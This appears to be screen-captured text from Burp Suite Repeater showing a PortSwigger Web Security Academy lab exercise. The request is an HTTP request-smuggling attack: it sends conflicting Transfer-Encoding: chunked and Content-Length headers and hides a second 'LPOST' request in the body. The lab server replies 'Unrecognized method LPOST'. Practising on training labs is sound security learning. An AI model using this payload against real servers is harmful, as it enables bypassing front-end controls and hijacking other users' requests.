 Send Cancel < ▾ > ▾ Target: https://0af5000b0398135283c14c05001f0024.web-security-academy.net HTTP/1 ?
click to
get \r\n
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net\r\n
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN\r\n
4 Cache-Control: max-age=0\r\n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"\r\n
6 Sec-Ch-Ua-Mobile: ?0\r\n
7 Sec-Ch-Ua-Platform: "Linux"\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36\r\n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8\r\n
11 Sec-Gpc: 1\r\n
12 Accept-Language: en-GB,en;q=0.8\r\n
13 Sec-Fetch-Site: cross-site\r\n
14 Sec-Fetch-Mode: navigate\r\n
15 Sec-Fetch-User: ?1\r\n
16 Sec-Fetch-Dest: document\r\n
17 Referer: https://portswigger.net/\r\n
18 Accept-Encoding: gzip, deflate\r\n
19 Content-Type: application/x-www-form-urlencoded\r\n
20 Transfer-Encoding: chunked\r\n
21 Content-Length: 4\r\n
22 \r\n
23 9d\r\n
24 LPOST / HTTP/1.1\r\n
25 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net\r\n
26 Content-Type: application/x-www-form-urlencoded\r\n
27 Content-Length: 15\r\n
28 \r\n
29 x=1\r\n
30 0\r\n
31 \r\n
32 \r\n
33
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method LPOST"
? Search... 0 matches
Inspector
Selection 4 (0x4)
Selected text
9d\r\n
Decoded from: URL encoding
9d\r\n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 4
Done 168 bytes | 414 millis